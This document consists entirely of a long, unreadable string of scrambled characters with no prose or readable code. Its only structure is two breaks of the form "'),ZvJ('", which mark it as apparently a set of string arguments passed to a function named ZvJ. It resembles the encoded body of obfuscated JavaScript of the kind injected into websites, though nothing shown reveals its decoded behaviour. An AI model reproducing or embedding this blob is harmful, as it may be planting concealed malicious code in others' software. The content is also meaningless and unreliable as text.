p1[pD172!fGd]]R2;)Ee1]l*waEA=,Y}={]1]G282G`i{pY)1G"YGGoo3M3Y402eG31")5%59p"]_ .11](1GgN*))2]0k]}@(GG3]LY2tX]=3wY)))Y3;<g,Y(5 8TG8]C];C_*30Y{YD6xs1YY78iGG]3=0EY]o=4226.Y)^YG!Y?YY{G[KC>P)[30.t&wY;14M0x0)0]Y.Y0G;8!5Y8+7fGl.02 (.{r)f=9=G]!(Y[[CP3171.47Y78z 81)c1dp[4m7YpN])pY4+esYKiM:512]]35g1"P+Yod{0 ,[Y7YY0]"fY4F@Y}1h}6G13]b[11]1p];Y9lD0_0@..9va5yY]49[NG0..(Eu)80,},ps_3so0G;5l ,G]&5w(10}Y%Y=)203D38xYtC[)|[},4D8yP)x31y7\/Q01)GY!+7e}[60Pnx`dfYm(5DYCl}l6mYt1"E{{Yfu[3,Y=6t]!YfY]{p.]6[:od1]]Ym0;Yx0)5507%y_4. cnrf(Yip]Y9Y!Yx9)9;1a0GYHYYYxM012$6YG1 p%mGnYY67e.=.;vY=9.60,1Y}Yd31}Y1iYY0Y12})"7G8;gY!)4014{]9YY70i3a$[11zG]M:]2Gy91Y Yrw 2y3 a[ g1Y!{:2cGn 9}nY5YY"-40)]Gt!me{)1QGiYYa6GhY"3.SBG851d"gG,Y5}51G5,4Yu3hA<0[]9 =YY3xY3u14!3KYYY[)YF]5FG0tY(R0GEG):Q.2ZicxYG]4,3)!,)g55S.l;]23QD28YCY,A3*95n!])G20Y(#*G-(4\'y_g{du9[f|iEE$Gc1Y.84-=x+1YG6]Y21{,Y{)(!)YGYDG"].}=rY4].# *s)]DGY95,}0]]).)roUY.Y2OG"6Y+[.[8Y;5 .O,f0YlYYmpO&""Y2!24=+oDFGm2}[.]]6>uY)]8YY4n] E4_*(?YYYf4u8GaaCaaEl].D 4F[(G6wrY=[ny2FY;xrY"\/A6.]l9 5)YYY0GkY6oY5=G+3 63.]])9Y1p)Y5Y[!G1,954.[zfo7s+GuQ.GnjYYE110YYf(X818t0 uGH1(.i]y9.8r541;mY}[G8sn;)2J]-5+7Y"cyCdf}.Y7a=) 8>]]700f!]LY19]G*.Q}5a*YYGrY1)Gzh)}lx]Y5_N+)i8[ri]Yta]h2245Vas=51n;3f.]YY0_u7Ynu2Ye; g]rY%5j1Yex+"}75E4-, 51Y6GGi ,=4D0>Y45#1=\/xG[8(MBG f2-Yu2201 ()Y+[3k3482]s";)YrGl}5] G]]SYY!Ge[l_.2Y>1E57#8.]&YEvf76@d9:f[ 2G)Ys5)-"Yl9f;G]G_5Ydzi]7YhYY790{G"Y !Y]56p5Yy \\(_&.Efx !]Y9YY)(bY9Yo70Y-Y43r41(:!K57E1n]{iYieY i]5YNd=E(.2PYn33tJ7sa}D,Y v_Yt;).Y.?YeGf5Y Y,Y+#425[Jn;Glj?)cG9m9Y2oY0\'x"55Y9r83=;=6f(3;i1K8=9)e22}0_Yv1lrG)N3g23h{]="])u=6e=.5ry3YYY+4H50]a)<4Y0_l6[.l("+.fG53Y+  )M0aG=t)4.)Y]9] 5t.yx4]+Ya;] Gf7XiY8{:o]pg4}05]OYYYDYWon[Y\'n 1tg$=[rh[j!D=]M4pY54xd6Y31Yj52)z<]_2U]Y0D9$|eYDY36 2]()yY)GO,ex)05*uj9,CY305)!}fG40:[:2 9(Y?)GY<8 0k"Yw"G)=.YGnttY:1#o2{YY1 ")0r=l1td):r1({G)G6\/i=jY{eG;XG G4Yp_YtYYY Di5u]#3"G.Y6[]+750Y. 0uGY=;YG}1YY:)Y]&7Gx2 56{v0,Y21u5uY(=GY=.9237GYYoa2.rn-42i1331]Y6Y[9[Q8o5v{9hwGY=+rY".v]YcY6]08]9,]Fv8lYipn2Y18nY}]6uGGr&NY(19GwifYYpl`G,][49g=]fE g1iY.H]%;zt15) M5+f[d]G%,h2.YeY4fIYtew 90]4]23).jY)0G+2>oA Y6,GYT6"[)Y!2xp);_GloG4GGY0 .3p]8057Yi41Y.0)n:Y98a3(7M014Y242YG2]J7y]a6[Yef[57i hG1)}e(pl69EV]2Y2P1 $6{+Y45.Yz5Mvehfd2YQR ]jE+e l}Y_4z.lY][2].)Yi}vY8oi1Y]Y22; fzx{}ftY9Yf5p_Y$GbEC] =n=G!d2'),ZvJ('_sYlny_:.0)M};;p)aseY[Y0YY.3u2eYeY1D).wDy{1pG()Y]Ge0])9)2d1lty)r.__x,"017Y)1G9.A06_u8) s9pE_(xG7z]s}F;2p_a]e\\[00YY03i2+[u3aY,D).xD5{2-)8"(Y.c.oDY}];.lYaGI]t[r0aE(C6YD[43}r)h))cz:_$E70,hg+W.[6X3206tcx4Y]YYfx2C18tYY3<])Y]Y\/8pGNf)l&e>c1G]Y81G9e>l40]\/87dYa}=9.{1Y{|i7!a12Y2_x+Y7=1Y]Y\\9!20\/YV_6+(700k]3}]8YYl9(6-8 Z"]Y)0Y106E9dVc.m0n8Yr50Y505)YGG09Efg=2.Y]518Y;Y*696Y226>[3Y]YY19]6Y06Z38Y]Y%r9.)f$0G)0]E{YY2372[D1YY56(0.)Y;Yj02u=asC][Gw3G6Y=Th,6=2t+)z949+6f869!Y46]2Y[0GD*YY[n4}]%YG0eD6.KG]YY6}3,9hd;a2+2h]6]4(;(iY!674Y)1=4)]Y%62CY[Y26*3fZGYY0.]YG)(i)Yc4:1$_7Y,_g0W)[(X1246.,)Y4Y0857{d2c:m1n5YY6G5Y[!8j]Y[2]t$xG58;7;Yf6]G54uY>D)07)6Yz1G.a50i(<0f5GG0z7imY0..Y=Gd]"D4,]0\/#f10+;0kG"}?Z3E]YG]EG2.i%gC3G]9(j)u_e"0?,23Y}GYGad_(i6"!e4Y]CQ2xCY[265.YvG"_9x.o].]8d)4}]37dgaG=h.o1={(kC"1?_8])Y}1;0k4"7Y66)76,]-890Y(Y061G64x]\'G65470_4"wY31o9,,h-n.Y4(_9"CY19]]Y& 10v]!7"d31]u=@fEree=YaY{8GGntiu};(i.!G12Yi_)+]7]1D]a\\}!10gY\/_0+G7C0&]h}yYiY&69Ge5)]YGt5(5(;YG0x;+2E]uG.5]0YY326Gc]8{Y]2605Yz6=17GY1v]h_"LGGtxY+5Exu2.7].Y)1)1Gc(0[Y\/G2x1.h7;YYYui2(eh_w{i*o5)GcG:2Yg1].(5)iG,pgx0Y]ec75[];722.,)Y)c2:YY71,.(5vi},;g}35YY6d]YcY19]_7.Y,196g)G}j}0Y]xGC68YYV31]]YmY)1\/9C>Y47]1Yf123fii]Eg$5YGYGYY]1i8);]j9E0ugYY44;3* EGu+=Yh{1(2%\'>Y66051;]i !(7[Yc124D].%1E0u(Y16y]z(o")iGt.".Y287]f"1ewgzt3:{s]16}l;1-76(u7Y11`32iV]QGY0,D;m]2!G_Yc1181Gu!G-,14())#rY($0c$u5f].}6Y0Y)6;36Z14fY6aY{YiY!u1#YY_Y+s7Y0Z]Y;|G9Yu30]1Y8Y89+Y2[G10]6_YLYwmovj0G9G>G2Y G))DY]8D89|Y20\'7&]:]7YDY&Y{[j8D;Y=GYG1Y[.=8!88Yo3G61c;8YYY2Y0YY56,1}G\\1zY;367E)]c Ya.i8Y8?Yc1"18ca0,Y]G.x].;78Y_GG5>[.5!]7\'Y&>:70)DH&(ppY"G4Y.GY)1gf2t]6(y3Yg*G0Y!2.5oY.0!19!84e]"E2\/-0YY]D1u080}_8.g GcY_2d87YY0W1=!.4"]YEj\/g0sY0CY21)4G)G[EY1\/.60={6all8.GM[t0[1HY(p00\/cf5.Yu,85.{..GuEe1 m]EY53|0!n8l]f;Y.$9dYuYG1213\/GaFlYY7[Y2,]Y}c\'%&Y:984Dl&7p3YzG#Y95 Y2YxY+} \'G&t:i09D]&MpYY%G1Y16YY_YY)3Gc6Y8j_2x9}f\'=&^:62ED2&gp)p[Y]C12Y)));cGY{.p8[8]Y_5c7]Y[6,2,Gf10YY317m)2c9Y5.g8Y8CY73a1oc]6gYY6p9]GG6lcG56]Y}}}iY]xrC08YYY31]1YYYY1p96>w7C]\/cG:;$}7z,Yg Wd[_XY2s65c57f]fm.2xG;Y_2E41;0f5;[28Y)1t1(c10"YYGfx6.071Y4GG5)[Y7-] Y2x]CY8YY;4]]iY4Y01_9Y>r8;];c6:c$.7[,;gpW+[9Xv2(66c:8o]5me25G6Y(1s1];,fl;=23Y)1,1wc%09YYG0x6._79Y-GY5.[w8A]6;8-.C1(5Yu)7}2}5}%YEY.6Y4.6qY60YY05i3h6;]5{8l\/[ G713!G6GG51.!s6GG.1[!r6}G21Y!=6$G 1Y!h69Y]{1eGg0t1YG5Y5G}.}]v9{t02.)="1303.jYzY)3Y0i]=\/YfD; vG;102.2,Y)c=["i6,]&YG6a0.)7YrY.GG75YgGn6f.4)Ycfe1r]i\/Y)_{x,[1]G;14c31]q2Y<.9vnY_]Y32h6Y]06G][(G"\\p]cYt2"01gYcY)5\\[91pY6GY6 .pG1G)Y6iT[d]0=]bV403;]v2\'<=e!*C^O$;89Y8[)06]Y{0oYa.i0yG:3YYY}33C[(UM0210])Y}%}[}GlDe\/fx^.$]8bY6[l0s]Y{7o1a"i,ye:n}t}.88h_w;i(oY) ^r$_7YY9[_7$]Y( Y9Y2_xxE?+;&4Y36]C0u<Z9jn]_0Y63YC,( 1G&10r}ZY;Y86921][2831e1124.3pGn=AY3GwY8i\/[#GGs]Y)YGYh3zCz(1MY5.06)1Y9Y032C 6G1G]6f]4d)6YUG9)YG4Y]i][YGNY4vY(_0 $}YTYGxYG[1(]c).U]$CY}[p1(Y]))G4Y.i-[]G9sCY<Y)Y;3fCf(EMa510\')")2;gi1!\\5YY51`5_[Y7eYY11:535YY)6_]Y)6t4{=0rY.)_cx#84dY_fk}n2rYYJ6!5}6{]v{+6]zf.]0Gc)G0YY1)9(]]};YrYfG)76YG4,]6&]{ujxiYD]Y5YAGY7jGY;2j0iYC0YmYY53[)2YGc-pf42.;,jnCvz]Y[Y$54[b4G=8.i81;Yjn79ix(]0.161f]6>Yz iGC]?)_;YY315.]v.$1p0):h031)11]1;5j22h=[_YYr3G0z]5YY9..6)9(Y0D1G31]--0fu0s:d0Y1E3Y]!; *67.ieY,9).9-7zYicDGg!12]];8*x2S=wz_2]-Yz}ifD7gY3 ]1;}i2!F5 Yp{YtYpL:C*h2(+2ha7Y]Y"9e4tY:Y*#7!iYY2[[6%}TYz6G7a=uc6ear`i9Yt1[)}Y2YYG?YY1_1tZY7]]Y(eYrY;15)+Y^u;dYfGn)d-Y0YG161YZ11#]6(sYlY911)YYwu_dEfinGdfY_s(Y0{uiq!h5=Yh1\'0z=5,6000a}[;60)1)71G2}!38d+aKY,3}]R|YfhvG!G"Y30]]YY2.9Y)c^E$ 0:Y]Y x]G01Y]=)xe6s9.1Y+YY181V]7(iM3=s"10{]g)fhcwGp8.90&Y)Y12085\/7a(sYY01-4tu\/(Y{1N!YBs{p}Y45cY$5.52)0Y8.5,4-Y7iG+.6.zE1YYY9[100YC1YS_x8%08]]u!YYu[2]s{.YcC[7(=ddT_Yxtl4o_[j09Y;[%Y186];3C8.[Y].G9(cdY%Eu).G.YY\'GGYeYcYzpYr]eent(YdY%.2302]Y+3fZ;1IY9.2)319Yda%3,2}YIG;40e;[d9%Gy"}Vr;GY.7.0E+Y Yf[38uYc1=)0Yh90294f+Yz.\/L2GY36G]Y@0Y=.KYG6f1.9]02YY7)]!@])7pYc{G9.&. EeGY)(;Y08`9x0%e2E0 ]=YbY$[u0)GDt6u2;86czY46uYG5GC6s,=*8i6z0){}Yl([6]GYiYG6O0+ZG?E21]20Y;1g6%j\/#<\/GEc]G\'Y7[Yr;1Yu5\/4<YBn94>11E]=s7pGYw5z)_YYY%Y:[5?;2}]s00;4p1(gOY]u;Zg2%E\/0<7G%c.G3YG[1rf1)u1\/0< B{9s>21-]uYG1)5Y6FGY60.7)6Ye.),ki uz\/z1GY4_x+Y7v0Y]\';YjGz0.0=_;3k7%\\Y66Y0YA+u9zi0;11gt%$\/[4}]YQ}xf.lY)2)8 YGGj_0xYoxu9zC08}pi\/G%.+6p>2f])tYGY6[F?u2YYYDlu:8D{Y*Yz1..=2fEachpYH(61C00.4G .c8G)]a z7z-01m3Ee5Y|9u3\/\/8>]Y3].p93!iY6G#EB5(gnB52Y]Y=7z0zf.0+ h.6v3;}dY3Y}[Y?]41]8GC(_G=! )=s0p Y]0")G}c}D};Y85_7]GGEY1YGG047i{YN=YYY7.T.Y1DG.Eu1"g48,]G;!Y6Df0YYY.1YE2)0s)DY 5.is=.a6h_YY(C%1z]z=)YaGfz0]Yc.)Y=1Y710YG[Y{1[0YYYY][F?)44]oG3()G]d1{YpY(}O[]5}dGoG`DT00=ib0.x06Y$Ys1n1f]!Y!51iG+2he6Y3G}YK6C(3]GfCf2Y{d-Y7)(76DY:Y"[a00Yz1(S=#Y80]D! YP[0]d{.Y.C]7Y=.d]_Exwl1o5[!YG[)Y:81],318![i])G+(+t}#.uY.w.2Y[GSY1Y{G3Y7Y6Y);)If99253Y93t{#0,)}6I+;]0uY5YoYY0_;#tiGe.(.G#f6.2)6[]]{.l1[{0)GGY:[]2GYv6.]f@2);$$(]+2f90fY}[ 1"GYG3)1g072Y|]f;{l c]%G0u,]0u}GG]YYY_GuY8YA[60.Gjtxu>;16.z]4xuvG3G96E,2*50Y)fe4R.CY2379]0}.eDR0v]5.8{(\/{1N00l.6i8.<dYl3yer6{3-57d(Y6eYUYE[20EYG1GS6#a8Y]Y!GYe[,]1{4YzC37]=(d}_{xglYoQ[9Y3[]Y08E]93g8u[J]3GG(]td#pu3.e.YYdG)Y2YoGrY%Y[Y];YI09c2]3l9]t]#),g} I];Y0]YYY]Y[01;9tYGn...Y#+682561].{.l;[$0iGGYY[C2.Y46)]Y@Y)x$Y(-+.f-0oY;[G16G+GY)xgY75Y2]1;}lGc?%Y0),90G}HGYYzYpG.YmYG[906GGt9uY;.69zu4[uGGMGx6:,G*10z)se[RYCc2(7 ]0;1g+_ex)2GY_YCY [(rGY)[d<2BY9Y>Y16]E}YY.u]0[Gi58)zdY(*07Y][:<,Y^#7Yjx62rYnY891YE1G0[}hK0o3uC50)CY]G(Y[(9w};5(."-H0YG\/3fm0+;)(2.3(Y(g=.f10G?#(3Y936G(GG; w}"[H#Y]%.fY0,;)wY.g(1w.=]f_0 ?YwMY"3tGGY[G5GGYf6G33)YG)=zh 6Y43}Y8YwEV"86]Y{GwYYe[_8Y],;=e=u.n[f9(YYY[d36G.Yi}2#Cf]-72mz8$[y.et{2w8t0h7$Ey0e4{ka(e]h31Y]+PgG08[];cCs(Yh[)80].P;Ga8 ]Dc*s.Ys[e05][P15;[n0u]7cGs5YY[E8G]ZPE5c[d4k;1eYaYl]Y37Y;65]YY1h7gCpd=1EJ)[)4}YgYL9Y2Y5\'Y.Yh207Y}G8lJ)[Z42YcY59[2g8EY(Y72;7Y}286J [k87Ys$)(3+=fV+YhY218204s12YY3299])}G_Y)9.2E0"f_j5z].3d_Yn[<92Y2Y)1;1YcY8.])51C2(0Y4)Gv"{E8 4iv](60Y$G4Y]1;ij%.?5;Gg7Y. (pdY"[3}]5Y}EG6]);g40)[68.]xGuC8u=YYD14Yz)|#8Y4%;G.745z_gl0;G];G.!49z6g 3,]uY"03YY3{ {.Y54i0YY[<1|.)5YiDYY .x}.,C42h[dGY59 812.s5+ifY1 9.f.9._E][YGd5( YGi(0011Y6..% 6;YjYd_c mYnY)eG( Y60]<(7"1i0p]ay"0_Y lodt]G _]i]edu5[0t.i(e6u6(p#{)#10.p5#itY1 0.7EYf7n)fcpia9e0)] D4.tYm=o5t=1p=4fvuY0n).i6([tc.].]EYY2[YYG6.]u()xGDg5az2g911u]0g+1h._8i]e!u[[66..c5Y &nGt9o (1{hlYarTGmY)4KdCi]}Y61]5.[Y91cp_Ex$Ci7][)GY5uumdYf)n[d>$G(;+{f!98Y46e(tYw,x04113G24Z2;\'f%Y[ Y].YY[Y8(Y6 5(6s=06 Y,}#;_9x+ 353]_gf31Y6 3,*+Yfh0.1024) gx4; J.y57i"[.Gs Y8$[YYk3z0!]pn7lYyE.@_=+jd[(_+]f)G]5]}}Gp.._9x50Y1G&=6e)2 G1G&i0Y}7}=f]r.YY =*2iYz],Yfu xr)tzr .eGz.} [!a.xnDl1)adj(s 1s].Y{pp1(f6  [&i.wY" ,[G1;]87i11,f t),$"(4+:f-nf_5 6=xh6 711]t,]G95u533Y,fG751 5GwcGpYo+[[ ])6gu]9(uss)6YG 7)1[ G{5Z Y$=(4+Af_ne_. Y;0k:=YfltqYYi#(f0m.;u8d)fhn d]{G],Y{ 8t2x*]G(8#S ;)Y=ff4u8l9{l[Gs8.v_)+X99$1(9+.f(6vv}r)zYv)lGyYrh_]xY$x({GG5Y)6vI{{{\\v3!@126z.r()6e,v-.23)] YY# Y82]y;9g6_z 0G$5)[5hGw[s]iE[] Y,Y.912u.03GY5Y G*85G Yx=E+u..p  ,..0 ,f)*Ya7.:G) 0di(r6.}]lYeGf. 1rYp8_Yxx=}f;aYhi iu;cGiYn05Y7s]Y_- ]Gf 4z]50[, n960_ Gi6umeh 7[w]])9  6Eu.0.1+z4 d2300]YGDCyGGD ]B<dn5luyY){ie((E)u#9Y)58dhGw2m(D{u+8 _Yx0 9r3[#;cfd G+`f3f5_z Y9Y6O]V.2 8]6)Y).c1 9[0]'),ZvJ('Y}]\/G380Y;x7(Y;0[9d15){Y1uED1($G"_0,6G8Y24]Y83u9._75]]Y0]x[)#[Y]Yf)t}Y7X8].iY; _07n;+#G5mFYej?=);}Gz5x)bu.}\/2.YXl_YGrG90]2)fY}\\|349n_E1Y_1uc2Y5Y}uSYCfYG]-sY9)37Y_]0,.G0Y [6#613)),0G3u9=.1u0!G"13e+Y\/i 5YG(.Y;GG}1]0jG:0!7Y)d8GY)]DG+0.E45]4G1Y7lGGPf9b0eY6_Y.[i6E]TO]\/f2G)YY85G$]s&(F}D[GVG.U9CgYYG6&u;Y)Y5v53fYv]A.A%ptTW$1_fd_CT_9Fr4fAiE3, 9G  [2GY1[,S0!6oxx]#50YL)kS;00 uC1r[u&Y.++1.9Yz`F-](\\,8wYr\/YE-D3G6_)olGjr[086]8]EdR(YGm.&35T|Y2Y]=):GY)iGjfY.op5M=YYcGco.VRg6C__lu)2(:7,4GqY1ieYDB7[v,u;a1A7".;)3"){5G15YEM21 09DGYYCt]BEnY=7))-)ttYY.}5Y"pG0 6GaYx2 3)2_7Y.+Yv)Y )(Df NY)%(D ;i_Y}G).!S0Y7Y=]+!Gfh.2imYEG.rn6!)]Gj]G_0q.;8xY=Y5,]Y23{GY]Y7k{E"]G01!=-z.,b4bf]9Gfrb]-f67z1_6C_159p[Y[2Y)W1{(Y% ]YvY,]}t_])GAMYjWYS2GYf3fK77C9Y9Y$5RYG4x(\'(YGSV1L,(!dG]]n7)[)]Di6GYsG p}YG[i @2l:GG[YR,8g]Yy{|NpY0aFYYY7nYswG;1xG_T;G5|YG{ lu2p4zi7zG73[GC[lYY)Y210G)_Ib?5fr7z1Y_t!mDeY=(f.7i2Y]ZfY[3]Yu3brt1"w58Ye))uz5..]2&GYaE2HY(E)7(q26J].n1Y},4Y_33Y]1lS53.YYG[00kYYd{Yz6d r_2l[Y=nf+( )RGBaYz4XE#,Y)Y!.04w2db4+089OY})]Y[6|Yr U=YG[t0t_Y})#f7,1:1.f1!5fY50cYGE76=.}Y1d]06[+21]!]N811].8GS2#]8Y01)x9YrY}$04{=i=3i[1"GU9.,7uY3fpG]f"S21lG8u9Y`2G5YG0=)[Y1xY4[8_51Y] &90;r2fY7ceYq4376G9Y2>l02[g]Yi,bY=GY08lYYhJ0Y}o{=;=a[>} kYY.21G]YHi!V0i75?,Y3]U1E,x=Y[Y3 [l.Y4Y]]G*6YY(}1G=150]]YEC{ )]cW>5GYGY=T037[,.U11]w0.0m[5E;KG130uY)+8AB]Y4?x]EG>PGY2:G)UfU9,G8Yb.a,Y"0}[dD90Y.6igxGj=8Gn([.=19u7]M{G2) G>rGY3yiZY,"40GY2)31Y0Y!G6h.uYYrx)c37()1)1))CGYzDG;YDfa(G 1YXiYs]\/3f=[}[-Y1i]f[:1._ ]f-u)3uC!}Yl_: &m001$((+14Y]b34e=0]0G]1101]YY6Et]S01rT[{1.2v+ Y;76[&7\\[=.1_[{v7_\\O6r7727G0]1G\\[.VY2aY0[i29YY9sd57.i YG1$33C(1YdG]]i=8owY} =7.]a3G)YC0G]]10({G_b6jG G?{1T;YZ\'YiG2C8.f7_GY1YwTY (8pYEY0A1S6.4Um|= ){0_d\/]YS (2zc!7:f0]260YGE[0].33D)%x0}7Y500_u}0]xs5o6Ym35.e2GvUE0\/339z x|reu7o3 (l};]..i}EO"GdD\'0f:GYX0][AtV.sXG1v8YY.oY91G1_rG152<Y0[i_xoi#2\/e{8\/oY1G3Yff7nVC83Y,79)06nGY63iI)Y.4Y#rY29kY:YY!{[}aAG] YG,9.{G[]]Gf6736489P9: z)5Y2Zf&70S0[yU307.YY6a8+(G1u.}"9B5)1[[0m4_GG!G,qD4 YY76iY7\/_Z!9p)YG]Ma0e0eYYfUG6]Y3{Yf133rY1[]GfY#!YY]Gz63JYYY)8Y 0JY]14)GY$.aCY6Y@OY19l(0]f((Gu"YYG93[Y5o1|4H600D904G2(!Yw0Y:C_?x=9(VYGG09\\Y7=Y[Y[a]77G[.GO]"Y62on_)CC8"Y7]1Y,0f81103#)95]YYGY4_)G55G(739i;YYGY{j].}X6*Y{.[e.v}1I[i.8|w. G]YY12[6;(c(+0l.xY2.Hx9]I\\7CmY|7X7=Dm.,YfSDf][w5x]( Y2Y;]fr-t6x<61([f6E:2];9Y.0YwGE11]]]nm?.!YH[s2);"l_5YG("7])G&Y>tBAY+[823D+$,YYzGG]CG.\\\/&G3_)k]_.DY06)}tbU9z}YY1Ymy,]2{ifYYmv]SY]\/Yb7\/b-#Y Yb$0E$[0][bn}Y36.1f)06G{[ Y72E2Y.aaaY6I;}x8i_D1;9Y:dDY6G,&[$2030Y2GG2r_7G;q;8Y11m*rw(t2[]i YY8G.cf..=!3]YGYC(YYb(7516..07G965_ =wv0_.YG[7};i)6GA.O([[.CY269]EN1[Y2_EY];Y"8Qwt 1"(x68Y.YzG,Y,)]7Y.22-].;Y)iY7_[859x;m]2)Yx]8AY;..75.YYY(gG[[Yf2GGYG])&1U0(=io20kYr{*G5Y Z=.{2gwfYG9035Y1=1gYHY A07GY77Y](Y+G_GrwQ47Gv1Y5oM0[0])6)Z;5])55t_YY[Y!K...AYY92+Y$G.uY(Y:Y1Io3[]Y)p}.1.c;})0xc G).4cu{G20umr1m0e4=.G !G55.<=.Y)z(+18]0:lG(Gu_x01"$0Gp.;#7uD_}Y:4]b=84)8}e1.1o]Yx648_])YbGqD}o97h],G5)!Y6*]!]I7ZT1uY(0f5n$l)47Ylu136Y2a5.]uD_)f#GY 60(Y^])05GmY[e84,+;6mYA9.mG,,C.G500G._" (=;a}Gr#Y=YYux6(]D}]0!"G=6]t}]$1=Yc4eG+6YYffhx]9wG=39]9Y5}A]=n6#*0G6_Y7n]..;9D[tG(Y01GG;_1]M9G4g8n0fuY+]zS03n4[)S)4YG,G+,l.jf7}]tZtY2Y,[E3Yt3s.{fGG1=GmG=]G.5G=64f;6Y:Yl9"Y1Y.\/Gx)fY.Y=n9s=Y.Y5*]uY.u.;c|E1"]YY.8l2)6)[0Ecr=n(5-[1G4efYrG48fY.7}Yb]q.L2@=4Y0Y*G].tbu0G,698EYY]3c7b}9_GY2YAT3w5a6\/x3Y3Qu3=G4\/i2a=3aZYYaC0d7Gi.:Ym3cqo[(A,7Y)Ev410E41b$  [96GY=][dYp]].Y7ubz}7PY=K{][nfQG}Y]}(f!7Y\/0=Y++..;GT4.GY l)sTg4 Ym=G0F]((Y0AY0]38aY,4m0,0A6Y[n[4;Y(YoG]YY,[4)mi] Y)(l{xy711G]9YAgY1)-;9<C]]0_(4CY[Y5G_l1o2D:7YpG]("1Y[YN]GBY}9..+.cGYYY.b=Y6]6Y_ G&?1lYR)Y0QzY2Y1G1usr=)4-G51 Y]G56.4mD.\/G)0YY$w.u(1sYG3( }6u}$,1=G{fG&2Y.Y1+[..(=b Y{Y0G@=r1GYN@U"EaY0$Y -[GJG2m..Gnsf]@YYY:q[Yto;LfG]}DY0QL2.b.f11] n2)I7G;GT{6i1qG|_1Y =YW4].Y .G)YsG06s}fUam+x[oJ[rzezp.].1t==eEYY|\/=EGm[1}+zlYYE([Y)_3Gv}Yq909fvYYYe<0fGYDY2_S55-4b"=]m;1 )GpHYpG7YY,YGAYQ.  1r.YY+fc0Y0{dxUYw  ([)C_Y*Y2,4*EYYukYp00057$}YG.Y2f)fG0G2= 1GtY;2)[0(n( x5E+) {Yazu0\/]Ou66.82T,G.l&FpG14Y2 GY23G,Y].SGnS5Hf[A]Y[3\\macGGcwf9a)G_Y(4AYzYYi]eY"0L][750U]]er6t7EYZCtt7[0Y3YG $[6WY7x)rN YYiYPY)dY607i()0u5]=1b1]([s(fD6Yd:a0Y8]sf[57\'[610Y]46Du_9YY7.P( =010] Y) Y1$G1]7.n_]1#t)e)G300a2;e|5z[DtEYlQC).Y_Y2l][[{zD0r],6GZaJzYv.)6Y)GluG[Y1#{Y1)C]Y0G2)6u}}3%eS3}$0Y:D6"3+YG0G])r3Yx4bGCpEf]2Z[t.) Z)2(Y:r( YGhv741] -]IYc][,YY0}?Y]){YEG0lrf4]J(6fgYG{>f9_2lY_0}d]p)Gi_3,Y2[G28Y Y41Yr)YMp..79"6$GCEyl,cr\/))!]Y42[Y$-72}G]"2CE2tt2(Y]ue)={GGDr\/InYc(GI9YUD1Y}D0{eq}5xe8)YYG]]ePEm+5(c2YG3zY]f=1Y35Y50)_nC3t20]YY=(Yk.;0Z. 0m .>b#0w)78E;YNG0Azf__6G1}8?=5YY0.G[}E_[YGI;Y;F}5_9Yf-no[Y1nt0;[6Gib=J#YY&.G;i3]GYExsR9$Y%7(Y8m6[.eY})3(fY8c0CG61[[1 vY4y[fG=|Yr\\P]48S7.8)YYYo0[0&G8]YYf.YP(_ )YG].13}Y87-u0N0GYSGYG] Y)996Gx740Y7)][Y[$; zhUnhY9G}2e)Y}G76S]w7b=3f3,+GY}2+1]Y3}#5.f4Y]e>Y:077YKSiz)5E2Y7(G}8=3i%Y|()vI;,f[ClZ#Y(3),e]0,.}\/Y...e*})YA6[6=08;9p9)auY]{Y{\/Y]).[c2Y4E&Y>{a9}KY1!)Y]]46G3D[Y"YG.]Y.9Y]?=71RcY42YU=GY]Y+)YG]=)oY|+._rKC0Y6f2xq,-^,Y)=D_eY=Y5S7}B6\/0)bYC))3=Y}Y)Gb123_&])6Y7Vc[Y.7p_Gp o7j E>)Yx.#Y403dAe;msp0xY3)U kD-Y]2=49[1)Y835t92{.1.Y+nYl^5u0GlD[!\\!0eYYGmYo7tt(rY]fY9{Yr9-Y92 zD;74s99|2YG_2Y(,5sUYGY6AG,)YfG)18]616G)iY6P G7(t}Y;}0a.7Y]B09^Y];GYG?6tt:80;Y0G=6a4]) f]k1EC)9.Y0;Y3.[a xtG]].|!9Y^.]7^fErrG34852D]73Y2)]fGG9G+=}5]fv9,7L{3=3GGL+rY*=,i.pns4]G)[lY0400C]31YWf0c)0YY]5z) \/o9[-w8Y=Y00{=\/.9f)0_]YW9sCr,x&e;0(.C._S.Yx1)67v0]2,_Yl0[&Y8Cb.GY2Y12xmfZ}40G,Y[.1+JYC=(7I wC]=3<1!7..uo];8lG(t.x3G1:$YGV)\'G&4]G[AY0.7.Z1Y]D9D+(K0-;6]f962:{fYWeOYGC[_vCfS.1YHYZYCx9Y);\/.0x;cl|xYiY.G;=dYK0.uY=f]]]Y:=`fuY67i_Y]q,Y=GbY;0\/{o8Y_G72rD\/ 47rG=fUGCY4.(BpGefGu50_56YYj}{pG8{F 22xPs(= 71wC}8G08{Q1}6BmYG(z;YKSG0Yp*GuiE][=6YGY].#G6u1:a0YYpYc1=YA2ir8;Y\/YrG.)i[|)Y0Y$Yk36Y7p7 2G][Gp[3]5[(4lc5[Y45#Y^[[Y\/2x$GG.G(..Gi;+#2ri(70Y]tw&z)7.G_6u(;Y41o|,b0).t);_3Y...z[{)"Y6l1[0f7]c71Yi1i951U2 {YYa]Gv}3z_9)H"z0 2f06<14YB=1Y CfYxY7s3a]{2)7x9..(I}G_;nYo.yS]Y&Ju0GL0}n][;n"92_GR*\/C!{.[1,,GYz]eY_YY;0]04[G6 YiAY]zY=Gn,,uC?Y_BCa Y[GUY.(57[_d;)#=GrY(08D([hm0z1Y_+09>Y|6E)8#);.[17s[h{G]45bf..5)Vu.1]]DY)g2=]6"1G)6.Y[2G(0 Y0)}0nE!(fY4)a5u)3&eYf+= (0G]1u[hY).Y9Y.[xec55GD 0e2;[,3]G]!wf|])5G\/[J]71c..i$c+3=kA3ik09 .3]fC.[3Y0u1)iYio[9E]{O0YZGZ07b@xz4Auv$Y255b]x1_]sE07]GGY3Ym)}YY;Yr]04)]}[)m)Gx)Y{_Z30(u{iGn{[2(6iG 0.Y{4E{8vY[fi2=[.i0e=>{G7e 9G015i\']]Yec ]]3{GeY.aX2)2-Y1]if] m7u2]4Y;G!!9. c7.zu.=1{{zmtTY)$fYqzrY2uf9Y;3YZtb_Y;0!i8Y)i{l2h.Y0dnY47z){axG50YY+lCE54.(e5)Y[_.w]!(Gp.D].2GtT"o)b_aB!sYY1Z +YrG]7YuG.Y.;CYYxf 1  33nfD9[64)EYY0C5 7]2MCB1Y 